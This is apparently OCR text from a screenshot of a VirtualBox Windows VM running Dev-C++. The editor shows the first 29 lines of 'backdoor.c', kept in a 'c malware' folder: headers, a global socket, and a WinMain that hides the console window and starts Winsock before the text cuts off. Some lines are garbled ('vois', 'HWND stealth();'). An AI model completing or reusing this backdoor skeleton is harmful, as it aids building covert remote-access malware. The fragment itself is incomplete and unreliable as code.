 Activities VirtualBox Machine Jan 27 03:27
windows 82 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
C:\Users\test8\Desktop\c malware\backdoor.c - Dev-C++ 5.11
File Edit Search View Project Execute Tools AStyle Window Help
TDM-GCC 4.9.2 64-bit Release
(globals)
[*] backdoor.c
6 #include<winuser.h>
7 #include<wininet.h>
8 #include<windowsx.h>
9 #include<string.h>
10 #include<sys/stat.h>
11 #include<sys/types.h>
12
13 int sock;
14
15 vois
16
17 //our main function
18 int APIENTRY WinMain(HINSTANCE hInstance, HINSTANCE hPrev, LPSTR lpCmdLine, int nShowCmd){
19 //creating a handle and hiding the console window
20 HWND stealth();
21 AllocConsole();
22 stealth = FindWindowA("ConsoleWindowClass",NULL);
23 ShowWindow(stealth,0);
24
25 //Create socket object
26 struct sockaddr_in ServAddr;
27 WSADATA wsaData;
28 if (WSAStartup(MAKEWORD(2,0), &wsaData) !=0){
29 exit(1);
Compiler Resources Compile Log Debug Find Results
Line: 15 Col: 5 Sel: 0 Lines: 49 Length: 1143 Insert Done parsing in 0.031 seconds
DEV
11:27 AM
1/26/2024
Right Ctrl